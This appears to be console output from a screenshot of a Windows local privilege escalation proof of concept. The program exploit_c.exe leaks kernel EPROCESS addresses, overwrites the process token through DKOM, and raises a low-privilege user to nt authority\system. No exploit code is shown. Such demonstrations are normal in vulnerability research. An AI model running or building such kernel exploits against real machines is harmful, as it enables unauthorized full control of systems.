 C:\Users\low_test\Desktop>whoami
desktop-2144j13\low_test
C:\Users\low_test\Desktop>exploit_c.exe
[+] System EPROCESS address = ffffa086c18fe040
[+] Current THREAD address = ffffa086c603b080
[+] Current EPROCESS address = ffffa086c7a780c0
[!] Leveraging DKOM to achieve LPE
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
Microsoft Windows [Version 10.0.22000.318]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\low_test\Desktop>whoami
nt authority\система
C:\Users\low_test\Desktop>